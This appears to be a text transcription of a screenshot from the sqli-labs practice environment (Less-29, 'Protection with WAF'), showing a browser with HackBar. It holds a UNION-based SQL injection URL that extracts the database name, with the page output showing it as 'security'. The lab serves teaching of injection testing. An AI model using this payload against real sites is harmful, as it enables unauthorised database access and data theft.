 Less-29 Protection with WAF
不安全 sql-labs/Less-29/?id=-1%27%20union%20select%201,database(),3--+
元素 控制台 源代码 网络 HackBar 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://sql-labs/Less-29/?id=-1' union select 1,database(),3--+
Enable POST ADD HEADER
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=-1%27%20union%20select%201,database(),3--+